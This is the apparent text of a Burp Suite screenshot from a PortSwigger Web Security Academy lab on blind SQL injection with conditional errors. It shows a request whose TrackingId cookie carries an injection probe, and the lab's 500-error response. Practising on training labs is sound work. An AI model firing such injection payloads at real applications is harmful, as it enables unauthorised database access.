 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
1 × 2 × 3 × 4 × 5 × 6 × +
Send Cancel < > Target: https://0a6c00b003506c1585de4efe00250078.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /login HTTP/2
2 Host: 0a6c00b003506c1585de4efe00250078.web-security-academy.net
3 Cookie: TrackingId=WheGTwpLbtyDoVk1'||(SELECT '')||'; session=
kTZ7f0skleE8Qx2LGLfUzbl1vtJtEQP8
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:138.0) Gecko/20100101
Firefox/138.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a6c00b003506c1585de4efe00250078.web-security-academy.net/filte
r?category=Accessories
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2324
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
Blind SQL injection with conditional errors
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>
17 <div class=logo>
</div>
18 <div class=title-container>
19 <h2>
Blind SQL injection with conditional errors
</h2>
20 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
21 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/blind/lab-
conditional-errors'>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 18
Response headers 3
Inspector
Notes
Done 2,451 bytes | 386 millis
Event log (8) All issues (229) Memory: 317.1MB